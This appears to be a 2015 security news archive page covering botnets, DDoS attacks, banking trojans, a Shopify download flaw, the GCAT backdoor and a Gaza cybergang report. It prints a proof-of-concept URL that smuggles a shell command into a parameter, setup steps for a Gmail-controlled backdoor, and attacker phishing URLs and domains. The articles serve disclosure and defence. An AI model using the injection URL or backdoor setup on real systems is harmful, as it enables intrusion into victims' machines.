Articles 2015 September - English Press English Articles Page 1 2 3 4 5 6 2020 2019 2018 2017 2016 2015 2014 2013 2012
H Analysis Android Apple APT Attack BigBrothers BotNet Congress Crime Crypto Cryptocurrency Cyber CyberCrime CyberSpy CyberWar Exploit Forensics Hacking ICS Incindent iOS IT IoT Mobil OS Phishing Privacy Ransomware Safety Security Social Spam Virus Vulnerebility
Jednotlivé èlánky jsou rozdìleny podle mìsícù a zde je najdete./The articles are broken down by month and can be found here.
2015 - January February March April May June July August September October November December
Microsoft Responds To Windows 10 Spying Concerns, But It will Still Collect Your Data
29.9.2015
After a number of controversial data mining features and privacy invasions within Microsoft's newest operating system, Microsoft finally broke the ice, almost two months since the launch of Windows 10.
Microsoft has finally responded to the growing privacy concerns around its new operating system to regain the trust of the users who are concerned about their online privacy related to Windows 10.
In a blog post published Monday, Windows chief Terry Myerson describes three ways in which Windows 10 collects and uses its users data – although he did admit that the OS does regularly phone home by default.
1. Data used for Safety and Reliability Data
This data includes anonymous device ID, device type and crash logs. It does not contain any content or files from your computer that directly identifies you.
What else?
Myerson claims that everything Microsoft collects is "encrypted in transit to [its] servers and then stored in secure facilities." Therefore, no one except Microsoft can be able to access it.
2. Personalization Data
This data helps the system know about your interests and habits in an effort to personalize Windows experience to you. This data includes Cortana, but Microsoft says, it is total unto you what data you want it to collect.
However, Myerson does not specify what type of personal information it collects. Does that include browsing history, typed text and spoken commands for Cortana?
Neither Myerson directly addresses the concerns around Cortana and OneDrive related features of sending data to Microsoft’s servers even after they are disabled.
3. Advertising Data
Despite serving ads in its products, Microsoft emphasizes that "no matter what privacy options you choose, neither Windows 10 nor any other Microsoft software scans the content of your email or other communications, or your files, in order to deliver targeted advertising to you."
According to Microsoft, two types of data are excluded from ad targeting:
Communications (including e-mail and Skype)
File Contents
However, everything else that the company collects from Cortana, Bing searches or store purchases could be used to delivered you targeted advertisements.
Myerson concluded, "Like security, we are committed to following up on all reported issues, continuously probe our software with leading edge techniques, and proactively update supported devices with necessary updates."
He does not answer one question related to major privacy concern: Why is Windows 10 phoning home even when we Turn Off all data collection and tracking features?
However, Myerson has tried well to reassure Windows 10 users that their personal data is fully secure. And, if any privacy issue is bothering you, you can report it here.
Viruses, bulletins, surveys, and gender: hashtag #VB2015
29.9.2015
Mention “Virus Bulletin” to someone who doesn’t happen to be in the information security business, like the Lyft driver who took me to the airport a few days ago, and you realize it can sound like an odd name for an information security conference. However, if you’ve been going to Virus Bulletin for a while – my first time speaking at “VB” was in 1994 – it sounds entirely normal. You know that the name comes from a printed bulletin about developments in the world of computer viruses that first appeared in 1989, mailed by post from Oxfordshire in England. You also know that Virus Bulletin is an excellent conference, one in which serious research is front and center, surrounded by ample opportunities to network with fellow combatants in the fight against malicious code and other cyber-badness.
Virus Bulletin 2015, taking place this week in Prague, is shaping up to be the largest VB yet, and if you’re a regular reader of We Live Security you already know that quite a few folks from ESET are on the conference agenda (thanks to the gracious efforts of my British colleague, David Harley, particularly gracious since he is not actually going to VB this year, taking a break after presenting more than a dozen VB papers since 1997).
Security people problems
I wanted to take a moment to highlight a couple of items at this year’s VB that I think are particularly interesting, starting with the information security skills gap, several aspects of which will be discussed at the VB session which my colleague Lysa Myers and I are hosting on Wednesday. The lack of people with the skills needed to secure today’s increasingly complex and increasingly targeted information systems has been covered before on We Live Security. It intersects with another topic dear to our hearts: diversity in the technology workplace and the opportunities for women in information security roles.
Basically, organizations both public and private can’t find enough people to fill important infosec positions. That is not good for those organizations or society at large. When you get a notice saying your personal information may have been exposed due to a security breach, bear in mind that this could be due to the custodian of that information being under-staffed in the security department, and not necessarily because they weren’t willing to pay good money to hire the right people.
You will noticed that I’m using infosec for information security. This not just to save on keystrokes but also to parallel usage in the latest workforce report from (ISC)², the largest not-for-profit membership body of certified cyber, information, software and infrastructure security professionals worldwide (nearly 110,000 members in 160+ countries). The report, titled Women in Security: Wisely Positioned for the Future of InfoSec, puts a brave face on a depressing statistic: women make up a smaller percentage of the infosec workforce today than they did two years ago (10% today versus 11% in 2013).
On the plus side, there are more women in infosec now because the profession is growing, and the wisdom referenced in the report’s title alludes to the fact that women are making their largest impact in governance, risk and compliance (GRC). The role of GRC is an important and growing one in the information assurance and cybersecurity ecosystem. The report indicates that one out of five women identified GRC as their primary functional responsibility, whereas for men it was one out of eight. Hopefully, this means more women will be in a position to rein in the organizational cyber-risk taking that too often contributes to breaches. I will have a few more words on why that might happen in a moment. You can download the survey report here: Women in Security (PDF).
Surveys and suggestions
Surveys and numbers related to security are something I’ve been studying lately (as in going to school to study, at the University of Leicester in England, virtually speaking). I wrote a paper for this year’s VB proceedings titled “Sizing cybercrime” and will be presenting on that topic. Something I learned while poring over piles of cybercrime statistics is that you should not take them at face value. Very few survey results are presented with an appropriate level of transparency. For example, in your efforts to decide where to prioritize your organization’s security spending you might read a report that seems to offer a representative sample of security incident data from 500 companies. But in reality the data could come from a lot less than 500 firms and be supplied by people with an agenda, reported by an entity with an axe to grind or product to sell. As for what constitutes a “security incident” who knows? Many surveys that have reported numbers for these are very vague about what exactly they are.
For a taste of what is wrong with the current state of measuring cybercrime consider this: governments are not making the same effort to report cybercrime as they do ‘traditional’ crime. Want stats on car thefts and bank robberies? Sure, the government has been keeping fairly consistent longitudinal data sets documenting those crimes. Want to know how much cybercrime companies in America have to deal with and what it costs them? Sorry, you’ll have to ask a company that sells security services. Unless you are okay with data from 10 years ago, which is when the U.S. federal government made its one and only attempt to measure those things (in response to my inquiries, I was told it has no plans to try that again).
A lack of crime data is not just annoying to academic criminologists. Consider the two main inputs you need for risk management, bearing in mind that for many organizations risk management of information systems is required by law or regulation. You need to input the likelihood or probability of an adverse event and the impact of the event, in other words, frequency and cost. Good luck trying to get an objective read on either from the current crop of cybercrime statistics.
So instead of quantitative inputs you have to use qualitative measures, which are subjective and thus open to cultural bias. And that brings me to a couple of papers that are not being presented at VB but you may still find stimulating:
‘Trust, emotion, sex, politics, and science: surveying the risk-assessment battlefield’ by Slovic, P. (1999) Risk analysis, 19(4): 689-701 (link is to PDF file).
‘Gender, race, and perceived risk: The “white male” effect’ by Slovic, P., Flynn, J., Finucane, M.L., Satterfield, T.A. and Mertz, C.K. (2000) Health, Risk & Society, 2(2): 159-172 (you may need to go to the library for this one).
Reading these will acquaint you with the cultural theory of risk perception and a fascinating discovery which that theory facilitated. It turns out that one group of people consistently ranks risks lower than the rest of the population, namely: white males. The so-called “White Male Effect” has been discerned in numerous studies where people rate the “riskiness” of different activities and technologies. In other words, white males are less like to say: don’t do that, it’s too risky. This effect was found to persist even when all of the participants were well-educated scientists. And of course, we all know that in the U.S. and many European countries white males are massively over-represented in management roles; for example, 98% of CEOs and 97% of general and operational managers in the U.S. are male, and only 2.5% are non-white (see 2014 BLS stats).
However, it is also true that in countries like the U.S. most of the information security professionals – the people whose warnings about cyber risks presumably went unheeded by management – are white males (90% according to the report cited earlier). A possible explanation is offered by further cultural theory research which indicates that a particular subset of white males – about 30% – consistently judge risks to be extremely low, skewing the overall male riskiness score. Could those be the guys running the companies that are not taking cyber risks seriously enough? And will the influx of women into GRC change the outcome of risk management meetings? Please stay tuned!
Linux XOR DDoS Botnet delivers potent DDoS attacks
29.9.2015
Experts at Akamai discovered the Linux XOR DDoS Botnet, a malicious infrastructure used to run potent DDoS attacks against dozens of targets.
Security researchers have discovered a Linux Botnet, dubbed XOR DDoS or Xor.DDoS botnet, that is targeting gaming and education websites with potent DDoS attacks with reached 150 gigabytes per second of malicious traffic.
According to an advisory published by the content delivery network Akamai Technologies, the XOR DDoS botnet has targeted at least 20 websites each day, nearly 90 percent of the targets are located in Asia.
“Akamai’s Security Intelligence Response Team (SIRT) is tracking XOR DDoS, a Trojan malware attackers are using to hijack Linux machines to include within a botnet for distributed denial of service (DDoS) campaigns. To date, the bandwidth of DDoS attacks coming from the XOR DDoS botnet has ranged from a few gigabits per second (Gbps) to 150+ Gbps. The gaming sector is the primary target, followed by educational institutions. Akamai SIRT released a threat advisory this morning authored by Security Response Engineer Tsvetelin “Vincent” Choranov.” states the advisory.

“In short: Xor.DDoS is a multi-platform, polymorphic malware for Linux OS, and its ultimate goal is to DDoS other machines,” reported a post published by the Blaze Security blog. “The name Xor.DDoS stems from the heavy usage of XOR encryption in both malware and network communication to the C&Cs (command and control servers).”
The researchers observed that the attackers masquerade the IP addresses of the machines involved in the DDoS attack, in some cases they used IP spoofing techniques to make it harder for victims to defend their infrastructure from the attack.
The experts discovered that the XOR DDoS attacks rely on Linux machines that were compromised by cracking weak passwords used to protect the command shell.
Once the attackers have obtained the access to the Linux machine whey use root privileges to launch a script used to download and executes a malicious binary file.
“XOR DDoS is an example of attackers switching focus and building botnets using compromised Linux systems to launch DDoS attacks. This happens much more frequently now than in the past, when Windows machines were the primary targets for DDoS malware.” explained Stuart Scholly, senior vice president and general manager of Akamai’s Security Business Unit.
XOR DDoS isn’t the unique botnet composed of Linux systems recently discovered, other examples of Linux-based malware include the Spike DDoS toolkit and the IptabLes and IptabLex malware that last year targeted Linux servers to run large-scale DDoS attacks.
“There are an increasing number of Linux vulnerabilities for malicious actors to target, such as the heap-based buffer overflow vulnerability found earlier this year in the GNU C library. However, XOR DDoS itself does not exploit a specific vulnerability.” explained the advisory published by Akamai.
Pirate Bay co-founder Gottfrid Svartholm, aka Anakata, Released from Prison
29.9.2015
Gottfrid Svartholm Warg, the co-founder of the notorious file-sharing website The Pirate Bay, has been released from a Sweden prison following three years behind bars for hacking and copyright offenses.
Yes, Svartholm Warg, also known as Anakata, is a free man again.
Svartholm was convicted on both Swedish copyright offences and Danish hacking conspiracy connected to The Pirate Bay.
The news comes just a few months after the third and last founder of Pirate Bay Fredrik Neij (also known as TiAMO) was released from a Swedish prison after serving his 10-month prison sentence.
Svartholm has not yet made any public statements following his release from a Swedish prison on Saturday. His release was reported by Swedish newspaper Dagens Nyheter.
However, the release was confirmed by Warg's mother Kristina Svartholm on Twitter.
"Yes, #anakata is free now. No more need to call for #freeanakata. Thank you everyone for your important support during these three years!"
Svartholm was arrested in his Cambodian apartment in September 2012, and extradited to Sweden in November 2013, where he served charges for copyright theft. In November 2013, he was finally extradited to Denmark to face charges in the CSC hacking cases.
Once the world's most popular file-sharing website, The Pirate Bay predominantly used to share copyrighted material, such as pirated software, video files and other stuff, free of charge.
Despite the criminal convictions and numerous takedowns in police raids, the Pirate Bay continues to operate, although it has moved to different Web domains several times.
JavaScript DDoS Attack Peaks at 275,000 Requests-Per-Second
29.9.2015
Two years ago at the Black Hat conference, WhiteHat Security researchers Jeremiah Grossman and Matt Johansen explained how hackers could in theory leverage an online ad network to distribute malicious JavaScript efficiently and quickly.
Depending on how much money the attacker wanted to spend, they could do just about anything from drive-by download attacks, to search engine poisoning to DDoS attacks.
“For a DDoS attack, for mere dollars we could bring down one Apache server very quickly for probably under $10 and hold it down for a long time,” Grossman told Threatpost in 2013. “I don’t know if it has good DDoS protection how much it would cost us, but it probably wouldn’t cost $100. This means that anyone without DDoS protection is susceptible to a $10 attack that could bring them down.”
Using JavaScript to bring down a target has slowly moved out of the theoretical, given the Great Cannon research done earlier this year by Citizen Lab and a JavaScript-based DDoS attack against 8chan that originated in malicious image files hosted on Imgur. CloudFlare on Friday described a voluminous attack against an unnamed customer that it speculates could have been launched using a mobile ad network.
Researcher Marek Majkowski said the flood attacks peaked at 275,000 HTTP requests per second close to 1.2 billion requests per hour during a four-hour span. Most of the requests came from mobile browsers based in China.
“There is no way to know for sure why so many mobile devices visited the attack page, but the most plausible distribution vector seems to be an ad network,” Majkowski wrote. “It seems probable that users were served advertisements containing the malicious JavaScript. [These] ads were likely showed in iframes in mobile apps, or mobile browsers to people casually browsing the internet.”
Majkowski said this was not a packet-injection type of attack. Instead it’s likely, users’ mobile browsers were served iframes with ads requested from a mobile ad network. The networks forwarded the requests to the malicious third parties which won the real-time bidding for the slot. The user was served a page containing malicious JavaScript that sent a flood of XHR requests against the targeted website, CloudFlare said.
“It seems the biggest difficulty is not in creating the JavaScript — it is in effectively distributing it. Since an efficient distribution vector is crucial in issuing large floods, up until now I haven’t seen many sizable browser-based floods,” Majkowski said. “Attacks like this form a new trend. They present a great danger in the internet — defending against this type of flood is not easy for small website operators.”
Vulnerable medical equipment details disclosed online
29.9.2015
Security researchers have discovered that vulnerabilities in thousands of critical medical systems have been disclosed online.
The Register reported that Scott Erven, from Protiviti, and Mark Collao, from NeoHapsis, found that many of these machines are at serious risk of being easily exploited by attackers.
One particularly severe example documented by the experts concerned a “very large” US healthcare organization, whose name remains undisclosed for obvious reasons.
Through Shodan, which describes itself as “the world’s first computer search engine that allows you to search the internet for computers”, they found that up to 68,000 of its medical systems had been revealed.
The fact that thousands of other institutions have similarly had their vulnerable equipment effectively put on display suggests that this is an important and timely finding.
“Once we start changing [Shodan search terms] to target speciality clinics like radiology or podiatry or paediatrics, we ended up with thousands with misconfiguration and direct attack vectors,” Mr. Erven told the online news provider.
“NOT ONLY COULD YOUR DATA GET STOLEN BUT THERE ARE PROFOUND IMPACTS TO PATIENT PRIVACY.”
“Not only could your data get stolen but there are profound impacts to patient privacy.”
Mr. Collao added that cybercriminals with access to such information could theoretically generate comprehensive intelligence on healthcare organizations.
So detailed could such insight be that they could even know what floor certain types of equipment and computers were based.
He commented that part of the vulnerability associated with medical-specific machines is down to their dated operating system.
Many are still using older versions of Windows, such as the now discontinued XP, which leaves them open to multiple attacks.
This is an apparently widespread problem in medical spheres, as WeLiveSecurity documented last month.
The security blogger Graham Cluley commented: “In short, if you’re still running Windows XP you’re not just taking an enormous risk, you’re being – in my opinion – negligent.”
For more detail, please check out the video below, which is of the presentation that Mr. Erven Mr. Collao gave on their findings.
Shifu banking trojan is officially spreading to the UK
29.9.2015
The researchers at Security Intelligence announced that Shifu banking trojan is officially spreading to the UK targeting Banks and Wealth Management Firms.
A few weeks ago researchers at Security Intelligence announced the discovery of the sophisticated banking Trojan Shifu, the malicious code has been used to target the customers of more than a dozen Japanese banks. Shifu is considered by the experts an advanced threat, it is suspected to have been developed by Russian-speaking authors that borrowed features from several well-known banking trojan including the popular Zeus VM and Dridex.

The Shifu banking trojan was designed to circumvent e-banking users by stealing their credentials and digital certificates, it is also able to scrape banking app authentication tokens, and exfiltrate data from smart cards connected to the infected machine.
The Shifu banking Trojan also targets digital signature credentials issued to business users by certification authorities, the malware authors harvest them to impersonate victims and sign documents and sign documents for them.
The expert predicted a rapid diffusion of Shifu and unfortunately, they were right, Shifu has spread from Japan and begun actively attacking UK banks and wealth management firms.
“X-Force researchers confirmed that Shifu is actively attacking online banking customers in order to perform fraudulent transactions. The Shifu Trojan may be new crimeware, but its inner workings are not entirely unfamiliar. The malware relies on a few tried-and-true Trojan mechanisms from other infamous crimeware codes. It appears that Shifu’s internal makeup is being composed by savvy developers who are intimately familiar with other types of banking malware.” states the post published by Security Intelligence.
The authors of the malware have introduced specific features to target users in the UK, the sample detected by the experts in the country no longer injects malicious code into the explorer.exe process, rather launch a new svchost instance and performs all actions from that process.
Shifu began spreading to UK targets in mid-September 2015, initially only a few machines were infected by the banking trojan, but by Sept. 22 hundreds of endpoints were compromised per day.
“Although one relatively modest campaign has already taken place, IBM X-Force researchers believe more widespread infection sprees are yet to come in the U.K. This is likely to be followed with future propagation into other parts of Europe and the U.S.”
The threat actor behind the Shifu campaign is using a variant of the Angler EK which is offered for sale in the underground since 2013.
The researchers observed that the infection process relies on compromised websites hosting the popular Angler exploit kit meanwhile the attack vector are spam emails.
“Although Angler is used by many cybercriminals, they all rely on its ability to evade security mechanisms and its multistep attack technique. To keep automated security off its tracks, Angler attacks are based on a redirection scheme that begins with a clean page or advertising banner and eventually lands on an Angler-poisoned page. The victim’s endpoint is then scanned for the corresponding vulnerabilities, followed by exploitation and the eventual payload drop.” states Security Intelligence.
The Shopify commerce platform is open to RFD attacks
29.9.2015
The researcher David Sopas at WebSegura discovered a Reflected Filename Download vulnerability in the popularmulti-channel commerce platform Shopify.
Shopify is a multi-channel commerce platform that helps people sell online, in-store, and everywhere in between. The popular security researchers Davis Sopas at WebSegura has discovered a Reflected Filename Download vulnerability in the Shopify service. Sopas already sent a security report to Shopify explaining that it doesn’t need any authentication like access_token, api_key or even an account on Shopify.
The Reflected Filename Download vulnerability affects the app.shopify.com service, the expert explained that browsing the following link on Internet Explorer 9 and 8 browsers, it will show a download dialog with a file named track.bat. If the user launches the batch file it will run Google Chrome with a malicious web page, in this specific case shop just displayed a text, but it is clear that a bad actor could exploit it to carry on malicious activities.
https://app.shopify.com/services/signup/track.bat?callback=foobar&signup_page=http%3A%2F%2Fwww.shopify.com%2F%22||start%20chrome%20davidsopas.com/poc/malware.htm||&_=
Sopas observed that on other browsers like Chrome, Opera, Firefox, Android Browser and Chrome for Android latest versions the user needs to visit a webpage that will force the download by using the HTML5 <A DOWNLOAD> attribute:
“When the victim visits a specially crafted page with the code above and click the image it will show the download dialog and after downloading it will show that the file is coming from Shopify servers.” states Sopas in a blog post.
The Reflected Filename Download attacks are very insidious because victims usually don’t suspect that have been targeted by hackers, the malicious file they receive appears as offered for download by a trusted source, in this case Shopify website site.
Resuming a possible attack scenario is:
The attacker sends a link to victim like it would with a CSRF or a XSS (phishing campaigns, social networks, instant messengers, posts, etc.)
Victim clicks the link because it trust Shopify as source and downloads the file.
Once the file is executed the victims is hijacked
Sopas criticized the approach of the Shopify company that underestimated the security issue as visible in the timeline published by Sopas.
“In my opinion this was the last time I’ll send anything to Shopify. We have different views on patching security reports.
An example: Some of the bounties that they already paid on HackerOne are Self-XSS and Missing SPF. Both issues were awarded with the minimum amount – $500. I don’t know where or why these issues are more dangerous than my security report but it’s up to them.
I was patient and gave them enough time to fix this issue – even sending them possible solutions. More than 6 months on a paid online store service and still unfixed seems to much. So beware of this issue because according to Shopify they don’t foresee that this issue will be fixed any time soon.” wrote Sopas.
Timeline:
19-03-2015 Reported this security issue to Shopify
27-03-2015 No reply so I asked for a update
06-04-2015 First contact with Shopify which they reply that it’s being processed
15-04-2015 Shopify told me that this security issue is interesting and ask for more information
15-04-2015 I sent more information and new proof-of-concept
04-05-2015 I asked for a update (no reply)
15-06-2015 I asked for another update (no reply)
16-09-2015 I asked for another update
22-09-2015 Since April without any email from Shopify they replied that they were working on fixing more urgent issues and consider mine a low impact and low priority
23-09-2015 I told them that it’s not a social engineering issue but they still don’t understand it
23-09-2015 Shopify told me that their prioritization is not up for discussion and not patching any time soon.
Mobile Ad Network exploited to run a major DDoS Attack
29.9.2015
Security experts at CloudFlare observed a major DDoS attack against one of their customers that appeared to leverage a mobile ad network.
CloudFlare firms revealed that one of its customers was recently hit by a distributed denial-of-service (DDoS) attack that appeared to leverage a mobile ad network and malicious JavaScript.
The experts explained that the DDoS attack relied on a JavaScrip that generates legitimate HTTP requests.
The possible exploitation of ad network was discussed two years ago at the Black Hat conference by the experts Jeremiah Grossman and Matt Johansen.
Unfortunately, this kind of DDoS attack is being popular in the hacking community, in April security researchers from the University of California at Berkeley and the University of Toronto have uncovered a powerful weapon of the Chinese Government cyber arsenal, dubbed the Great Cannon, used to hit websites with powerful DDoS attacks. The Great Cannon has been used by Chinese authorities to knock-out two anti-censorship GitHub pages and it can be also used as a hacking tool to silently install malware on the targeted machine.
The experts explained that the Great Cannon relies on malicious JavaScript injected into unencrypted traffic in order to carry on DDoS attacks.
Another similar DDoS attack was uncovered last week, experts at Imgur discovered that a vulnerability in the platform was exploited by attackers to target the imageboards 4chan and 8chan.

Now, CloudFlare noticed a large number of HTTP requests addressing one of its customer’s website, the DDoS attack peaked at over 1 billion requests per hour. The experts observed a total of 4.5 billion requests reaching the content delivery network’s servers on the day of the attack.
The overall number of unique IP addresses originating the requests is 650,000, 99.8 percent these addresses belong to China.
Experts at CloudFlare discovered that nearly 80 percent of the requests were originated from mobile devices (mobile apps and browsers commonly used by Chinese users).
“Attacks like this form a new trend,” states a blog post published by CloudFlare. “They present a great danger in the internet — defending against this type of flood is not easy for small website operators.”
“There is no way to know for sure why so many mobile devices visited the attack page, but the most plausible distribution vector seems to be an ad network,” Majkowski wrote. “It seems probable that users were served advertisements containing the malicious JavaScript. [These] ads were likely showed in iframes in mobile apps, or mobile browsers to people casually browsing the internet.” explained the researcher Marek Majkowski.
The experts discovered that the websites from the “Referer” header pointed to an ad aggregator or a link farm. The DDoS attack relies on a JavaScript hosted on these pages and that was able to generate a large number of XMLHttpRequest (XHR) requests.
CloudFlare researchers excluded that the DDoS attack was conducted by injecting TCP packets like observing in the DDoS attack conducted by the Great Cannon.
CloudFlare provided the following description for the attack scenario:
A user was casually browsing the Internet or opened an app on the smartphone.
The user was served an iframe with an advertisement.
The advertisement content was requested from an ad network.
The ad network forwarded the request to the third-party that won the ad auction.
Either the third-party website was the “attack page”, or it forwarded the user to an “attack page”.
The user was served an attack page containing a malicious JavaScript which launched a flood of XHR requests against CloudFlare servers.
“It seems the biggest difficulty is not in creating the JavaScript — it is in effectively distributing it. Since an efficient distribution vector is crucial in issuing large floods, up until now I haven’t seen many sizable browser-based floods,” Majkowski added.
How to use GCAT backdoor with Gmail as a C&C server
28.9.2015
The GCAT backdoor is a fully featured backdoor which could be controlled by using Gmail as a Command & Control server with multiple advantages for attackers.
Establish a backdoor is one of the main goals for an attacker in order to gain persistence over the targeted machines. There are many hacking tools that allow easily to create backdoors, many of these tools are daily used by professional penetration tested when try to exploit them to compromise a target or to maintain full control over them.
The creation of a backdoor allows an attacker to connect victim’s machine in order to send and execute some commands, send and manipulate files and access administration settings of the system.
Today I want to present you GCAT that is a fully featured backdoor which could be controlled by using Gmail as a Command & Control server, this means that the attacker can send instruction to remote system through a Gmail account.
As you can easily imagine this feature is very important because it help to maintain hidden the backdoor evading classic detection mechanism based on traffic analysis.
The traffic from a Gmail account will never raise suspicions in the administrators of a network and will never trigger any alarm, also consider that the command and control architecture will be always up and reachable, a factor vital for a botmasters.
The code related to the GCAT backdoor is available on GitHub, the repository included the following two files:
gcat.py a script that’s used to enumerate and send commands to the bots.
implant.py is the backdoor.
The above files include the gmail_user and gmail_pwd variables that must be edited with the username and password of the Gmail account used as C&C server.
GCAT backdoor
To carry out an attack based on the GCAT backdoor, an attacker has to do the following steps.
Create a dedicated Gmail account
Turn on “Allow less secure apps” under the security settings of the account
Enable IMAP in the account settings
GCAT backdoor allows to perform the following actions:
Execute a system command
Download a file from a client’s system
Upload a file to the clients system
Execute supplied shellcode on a client
Take a screenshot
Lock the clients screen
Force a check in
Start/ Stop keylogger
Below a useful video on the GCAT backdoor:
The World's First $9 Computer is Shipping Today!
28.9.2015
The World's First $9 Computer is Shipping Today
Remember Project: C.H.I.P. ?
A $9 Linux-based, super-cheap computer that raised some $2 Million beyond a pledge goal of just $50,000 on Kickstarter will be soon in your pockets.
Four months ago, Dave Rauchwerk, CEO of Next Thing Co., utilized the global crowd-funding corporation ‘Kickstarter’ for backing his project C.H.I.P., a fully functioning computer that offers more than what you could expect for just $9.
C.H.I.P. stands for "Computer Hardware in Products."
At first, the project was looking like a never ending project but here's something exciting — The $9 CHIP computer is shipping.
Yes, Rauchwerk says that the first run of devices is beginning to be distributed to early backers within 7-9 days.
Rauchwerk said, "If you backed the [CHIP] project at the Kernel Hacker Backer level on Kickstarter, you'll receive two CHIP computers — the second by mid-October."
Specifications and Capabilities:
chip
CHIP packages:
1GHz R8 ARM processor
4GB of internal flash storage
512MB of DDR3 RAM
Bluetooth
Wi-Fi connection
Looking at the output front of it, CHIP features:
A single full-sized USB port
Microphone input
Headphones output
A composite video output that supports older televisions
A micro USB that supports OTG
As it is an open source project, CHIP offers support for thousands of open source applications such as:
LibreOffice package for editing documents and spreadsheets
Chromium for browsing the Web
VLC Media Player for playing audios as well as videos
Other programs for coding, torrenting, and photo editing, among others
Also, the researchers are calling it as Alpha C.H.I.P.s with initial build root as Ubuntu. They did not stress upon the innovation of the alpha CHIP itself, instead offer a complete How to get started with CHIP that you can follow here.
Quantum Teleportation — Scientists Teleported Quantum Data over 60 Miles
28.9.2015
quantum-teleportation
We are just one step closer to creating a Harry Potter or ‘Star Trek’-style Transporter.
However, When we talk about Teleportation, we don't typically mean Teleporting any matter from one place to another as in the Science-fiction Movies.
Rather, Teleportation involves capturing the essential information about something — its "quantum state", to recreate it exactly someplace else.
A month ago, The Hacker News had reported the battle between Quantum computers and Encryption.
Now, with the development of technology, the NIST Scientists have set a new record in the field of “Quantum Teleportation”, as they successfully Teleported a small amount of data (called ‘qubit’) inside light particles over a distance of 60 miles (100 km) through a network of optical fiber.
Teleportation enables transfer of ‘Quantum state’ of a Photon to another Photon in the same state residing remotely at a far-off distance.
This Record being farthest than the previous record, which was less than four times the current one.
Also Read: Entangled Photons on Silicon Chip: Secure Communications & Ultrafast Computers
"We report on Quantum teleportation over optical fiber using four high-detection-efficiency superconducting nanowire single-photon detectors (SNSPDs)," the researchers said in their study.
These Single-Photon Detectors are made possible with advanced research and development by a team of researchers at NIST.
“These SNSPDs make it possible to perform highly efficient multifold photon measurements, allowing us to confirm that the quantum states of input photons were successfully teleported over 100 km of fiber with an average fidelity of 83.7 2.0%”, said the team.
To know how the Quantum Teleportation works, see the image below:
nist_quantum_teleportation
With the full-fledged establishment of the Quantum computers, the future of Cyber security lies within.
Teleportation is a unique phenomenon in both quantum computers and quantum communication. Moreover, the technology overpowering the current computers and communication; following are considered as the achievements by NIST:
Unbreakable encryption
Advanced code-breaking
Want to know more? Download the research paper PDF and see what the future has in-store for us.
Gaza cybergang, where’s your IR team?
28.9.2015 Zdroj: Kaspersky
Gaza cybergang is a politically motivated Arabic cybercriminal group operating in the MENA (Middle East North Africa) region, mainly Egypt, United Arab Emirates and Yemen. The group has been operating since 2012 and became particularly active in Q2 2015.
One interesting new fact about Gaza cybergang activities is that they are actively sending malware files to IT (Information Technology) and IR (Incident Response) staff; this is also obvious from the file names they are sending to victims, which reflect the IT functions or IR tools used in cyber attack investigations.
IT people are known for having more access and permissions inside their organizations than other employees, mainly because they need to manage and operate the infrastructure. This is why getting access to their devices could be worth a lot more than for a normal user.
IR people are also known for having access to sensitive data related to ongoing cyber investigations in their organizations, in addition to special access and permissions enabling them to hunt for malicious or suspicious activities on the network…
The main infection modules used by this group are pretty common RATs: XtremeRAT and PoisonIvy
Some more interesting facts about Gaza cybergang:
Attackers take an interest in government entities, especially embassies, where security measures and IT operations might not be well established and reliable
Use of special file names, content and domain names (e.g. gov.uae.kim), has helped the group perform better social engineering to infect targets
Increasing interest in targeting IT and IR people, which is clear from most of the recent malware file names used
Other operation names:
DownExecute
MoleRATs
Political file names targeting Arabic countries
File name: بوادر خلاف جديد بين الامارات والسعودية.exe
Translation: Indications of disagreement between Saudi Arabia and UAE.exe
Gaza cybergang, where's your IR team?
Filename: “Wikileaks documents on Sheikh ******* *** *****.exe”
Gaza cybergang, where's your IR team?
File name: صور فاضحـــــة جدا لبعض العسكريين والقضاة والمستشاريين المصريين.exe
Translation: Scandalous pictures of Egyptian militants, judges and consultants
Gaza cybergang, where's your IR team?
File name: Majed-Abaas.zip -> الرئيس الفلسطيني محمود عباس يشتم ماجد فرج.exe
Translation: President Mahmoud Abbas cursing Majed Faraj.exe
File name: “مكالمة مسربة بين القائد العام للقوات المسلحة المصرية صدقي صبحي.exe”
Translation: Leaked conversation with the Egyptian leader of military forces Sodqi Sobhi.exe
File name: tasreb.rar
IT and IR Malware File Names
VCSExpress.exe Hex.exe
Microsoft Log.exe IMP.exe
Win.exe Corss.exe
WinRAR.exe AVR.exe
ccleaner.exe codeblocks.exe
HelpPane.exe Hex_Workshop_Hex_Editor-o.exe
Help.exe Decoded.exe
vmplayer.exe Decrypted.exe
procexp.exe crashreporter.exe
RE.exe WindowsUpdate.exe
PE.exe AVP.exe
PE-Explorr.exe Kaspersky.exe
PE-Explorr.exe Kaspersky.exe
hworks32.exe Kaspersky Password Manager.exe
gaza_cybergang_41
Other malware file names
abc.exe
News.exe
Sky.exe
SkyC.exe
Skype.exe
Skypo.exe
وصية وصور الوالد أتمنى الدعاء له بالرحمة والمغفرة.exe
Secret_Report.exe
Military Police less military sexual offenses, drug offenses more.exe
Phishing
http://google.com.r3irv2ykn0qnd7vr7sqv7kg2qho3ab5tngl5avxi5iimz1jxw9pa9.uae.kim/new/index.php?Email=FL1-08-2015@gmail.com
http://google.com.r3irv2ykn0qnd7vr7sqv7kg2qho3ab5tngl5avxi5iimz1jxw9pa9.uae.kim/new/g.htm?Email=sharq-2014-12-31@gmail.com
http://google.com.r3irv2ykn0qnd7vr7sqv7kg2qho3ab5tngl5avxi5iimz1jxw9pa9.uae.kim/new/index.php?Email=2014-12-04@gmail.com
http://googlecombq6xx.ddns.net/new/index.php?Email=yemen-22-01-2015@hotmail.com
Gaza cybergang, where's your IR team?
IP addresses and domain names used in the attacks
Domains
uae.kim natco1.no-ip.net
gov.uae.kim natco3.no-ip.net
up.uae.kim natco5.no-ip.net
uptime.uae.kim nazer.zapto.org
